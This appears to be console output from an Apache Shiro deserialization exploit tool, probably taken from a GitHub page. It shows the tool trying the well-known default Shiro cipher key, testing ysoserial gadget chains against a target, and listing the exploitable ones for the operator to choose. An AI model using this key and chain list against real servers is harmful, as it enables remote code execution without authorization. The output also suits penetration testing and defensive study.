 [-] start guess shiro key...
[-] use shiro key: kPH+bIxk5D2deZiIxcaaaA==
[-] check CommonsBeanutils1
[*] find: CommonsBeanutils1 can be use
[-] check CommonsBeanutils2
[*] find: CommonsBeanutils2 can be use
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[*] find: CommonsCollections5 can be use
[-] check CommonsCollections6
[*] find: CommonsCollections6 can be use
[-] check CommonsCollections7
[*] find: CommonsCollections7 can be use
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
0: CommonsBeanutils1
1: CommonsBeanutils2
2: CommonsCollections5
3: CommonsCollections6
4: CommonsCollections7
[-] please enter the number(0-4)
>